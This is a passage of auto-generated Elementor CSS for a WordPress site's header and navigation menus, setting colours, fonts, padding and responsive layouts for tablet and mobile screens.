							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#FF9856;}
							.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu li a.hfe-sub-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:100;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu li.menu-item:not(:last-child),
						.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3383 .elementor-element.elementor-element-6609d4c div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-3383 .elementor-element.elementor-element-6609d4c div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-close{color:#7A7A7A;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-close svg{fill:#7A7A7A;}.elementor-3383 .elementor-element.elementor-element-814c447:not(.elementor-motion-effects-element-type-background), .elementor-3383 .elementor-element.elementor-element-814c447 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3383 .elementor-element.elementor-element-814c447 > .elementor-container{min-height:10vh;}.elementor-3383 .elementor-element.elementor-element-814c447{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-3383 .elementor-element.elementor-element-814c447 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3383 .elementor-element.elementor-element-2a08936 > .elementor-widget-container{padding:0em 0em 0em 2em;}.elementor-3383 .elementor-element.elementor-element-2a08936{z-index:101;text-align:start;}.elementor-3383 .elementor-element.elementor-element-2a08936 img{width:75px;max-width:75px;}.elementor-3383 .elementor-element.elementor-element-8f2eb37 > .elementor-element-populated{padding:0px 70px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:50px;}body.rtl .elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:50px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:50px;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 ul.sub-menu{width:100px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0rem 0rem 0rem 0rem;}.elementor-3383 .elementor-element.elementor-element-10e76d6{z-index:101;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-3383 .elementor-element.elementor-element-10e76d6 a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-10e76d6 a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;word-spacing:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-menu-item.highlighted,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-menu-item:focus{color:#FF9856;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#FF9856;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#FF9856;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FF9856;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu a.hfe-sub-menu-item,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .elementor-menu-toggle,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#000000;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 .elementor-menu-toggle:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#000000;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:#FFFFFF;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#000000;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFFFFF;}
							.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu li a.hfe-sub-menu-item,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:100;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu li.menu-item:not(:last-child),
						.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-3383 .elementor-element.elementor-element-10e76d6 div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-3383{padding:0% 10% 0% 10%;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3383 .elementor-element.elementor-element-9a6307c{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3383 .elementor-element.elementor-element-d533a72 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-3383 .elementor-element.elementor-element-d533a72{text-align:center;}.elementor-3383 .elementor-element.elementor-element-d533a72 img{width:70px;max-width:70px;}.elementor-3383 .elementor-element.elementor-element-d7b34bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__toggle,
						.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu-icon{margin-left:auto;margin-right:0;justify-content:flex-end;}.elementor-3383 .elementor-element.elementor-element-6609d4c li.menu-item a{justify-content:flex-end;}.elementor-3383 .elementor-element.elementor-element-6609d4c li.hfe-button-wrapper{text-align:flex-end;}.elementor-3383 .elementor-element.elementor-element-6609d4c.hfe-menu-item-flex-end li.hfe-button-wrapper{text-align:right;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-6609d4c.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0rem 0rem 0rem 32rem;}.elementor-3383 .elementor-element.elementor-element-2a08936 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-3383 .elementor-element.elementor-element-2a08936{text-align:center;}.elementor-3383 .elementor-element.elementor-element-2a08936 img{width:8vw;max-width:8vw;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-10e76d6.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0rem 0rem 0rem 0rem;}}@media(max-width:767px){.elementor-3383 .elementor-element.elementor-element-9a6307c > .elementor-container{min-height:12vh;}.elementor-3383 .elementor-element.elementor-element-9a6307c{padding:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-d91630b{width:50%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3383 .elementor-element.elementor-element-d533a72 > .elementor-widget-container{padding:0% 40% 0% 0%;}.elementor-3383 .elementor-element.elementor-element-d533a72{text-align:center;}.elementor-3383 .elementor-element.elementor-element-d533a72 img{width:70px;max-width:70px;}.elementor-3383 .elementor-element.elementor-element-d7b34bb{width:50%;}.elementor-3383 .elementor-element.elementor-element-d7b34bb > .elementor-element-populated{padding:0% 0% 0% 50%;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__toggle,
						.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu-icon{margin-left:auto;margin-right:0;justify-content:flex-end;}.elementor-3383 .elementor-element.elementor-element-6609d4c li.menu-item a{justify-content:space-between;}.elementor-3383 .elementor-element.elementor-element-6609d4c li.hfe-button-wrapper{text-align:space-between;}.elementor-3383 .elementor-element.elementor-element-6609d4c.hfe-menu-item-flex-end li.hfe-button-wrapper{text-align:right;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-wrapper .hfe-side{width:400px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-open.left{left:-400px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-open.right{right:-400px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-flyout-content{padding:30px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-sub-menu-item{padding-left:calc( 50px + 20px );padding-right:50px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 40px );padding-right:50px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 60px );padding-right:50px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 80px );padding-right:50px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-6609d4c .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-6609d4c.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:36px;}body.rtl .elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:36px;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:36px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu li a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:63px;padding-right:63px;}.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 63px + 20px );padding-right:63px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 63px + 40px );padding-right:63px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 63px + 60px );padding-right:63px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-6609d4c .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 63px + 80px );padding-right:63px;}.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu a.hfe-sub-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}.elementor-3383 .elementor-element.elementor-element-6609d4c > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0% 0% 0% 0%;}
							.elementor-3383 .elementor-element.elementor-element-6609d4c .sub-menu li a.hfe-sub-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-3383 .elementor-element.elementor-element-6609d4c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:4vw;}.elementor-3383 .elementor-element.elementor-element-814c447 > .elementor-container{min-height:12vh;}.elementor-3383 .elementor-element.elementor-element-814c447{padding:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-1aa6252{width:45%;}.elementor-3383 .elementor-element.elementor-element-2a08936{text-align:center;}.elementor-3383 .elementor-element.elementor-element-2a08936 img{width:18vw;max-width:18vw;}.elementor-3383 .elementor-element.elementor-element-8f2eb37{width:45%;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-10e76d6 .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-10e76d6.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl .elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible{border-radius:0px 0px 0px 0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu li a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:16px;padding-right:16px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
